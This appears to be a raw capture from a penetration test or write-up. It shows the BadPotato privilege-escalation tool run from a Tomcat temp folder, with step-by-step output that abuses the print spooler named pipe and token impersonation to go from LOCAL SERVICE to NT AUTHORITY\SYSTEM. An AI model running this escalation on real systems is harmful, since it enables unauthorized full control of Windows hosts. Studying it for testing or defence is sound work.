 tasklist.exe 1528 Services 0 8,812 K
WmiPrvSE.exe 1800 Services 0 9,264 K
C:\Program Files\Apache Software Foundation\Tomcat 8.5\temp >BadPotato.exe "whoami"
[*]
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\27535bcdca53405eb3292cd66f899faf\pipe\spoolss
[*] ConnectPipeName : \\WIN-7FG2NCR5C8E/pipe/27535bcdca53405eb3292cd66f899faf
[*] CreateNamedPipeW Success! IntPtr:760
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:10101776
[*] ConnectNamePipe Success!
[*] CurrentUserName : LOCAL SERVICE
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1036
[*] DuplicateTokenEx Success! IntPtr:1040
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1048 out_write:1056
[*] CreateErrReadPipe Success! err_read:1060 err_write:1064
[*] CreateProcessWithTokenW Success! ProcessPid:200
nt authority\system
[*] Bye!